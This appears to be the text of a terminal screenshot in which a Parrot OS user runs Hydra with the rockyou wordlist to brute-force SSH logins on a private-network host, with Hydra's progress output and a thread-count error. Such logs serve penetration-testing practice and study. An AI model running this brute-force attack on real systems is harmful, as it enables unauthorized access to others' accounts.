 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 57377596 login tries (l:4/p:
14344399), ~5737760 tries per task
[DATA] attacking ssh://192.168.0.6:22/
[STATUS] 51.00 tries/min, 51 tries in 00:01h, 57377546 to do in 18750:50h, 10 ac
tive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
^C┌─[yuki@parroto]─[~/BruteSSH]
└──╼ $^C
┌─[✗]─[yuki@parroto]─[~/BruteSSH]
└──╼ $sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.
0.6 -t 100
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-31 19:44:
19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[ERROR] Option -t needs to be a number between 1 and 64
┌─[✗]─[yuki@parroto]─[~/BruteSSH]
└──╼ $sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.
0.6 -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-31 19:44:
24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 57377596 login tries (l:4/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.6:22/
[STATUS] 397.00 tries/min, 397 tries in 00:01h, 57377276 to do in 2408:48h, 64 a
ctive
┌─[✗]─[yuki@parroto]─[/usr/share/wordlists]
└──╼ $^C
┌─[✗]─[yuki@parroto]─[/usr/share/wordlists]
└──╼ $sudo gzip -d rockyou.txt.gz
┌─[yuki@parroto]─[/usr/share/wordlists]
└──╼ $ls
dirb dnsmap.txt fern-wifi nmap.lst wfuzz
dirbuster fasttrack.txt metasploit rockyou.txt
┌─[yuki@parroto]─[/usr/share/wordlists]
└──╼ $